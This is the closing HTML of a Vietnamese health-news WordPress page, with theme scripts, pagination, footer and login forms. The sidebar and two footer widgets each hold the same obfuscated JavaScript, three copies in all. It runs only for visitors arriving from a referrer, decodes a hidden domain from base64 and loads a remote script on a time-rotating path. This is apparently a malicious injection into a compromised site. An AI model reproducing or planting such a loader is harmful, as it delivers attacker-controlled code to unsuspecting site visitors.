			<script>var bs_ajax_paginate_2031732639 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[8274],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"66613cb"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2031732639"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2031732639" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_98769_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_98769_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_98769_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fchi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_98769_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/chi-em-dua-mot-choi-moi-hoa-dai-moc-hoang-nay-tro-nen-dat-do.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_98769_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>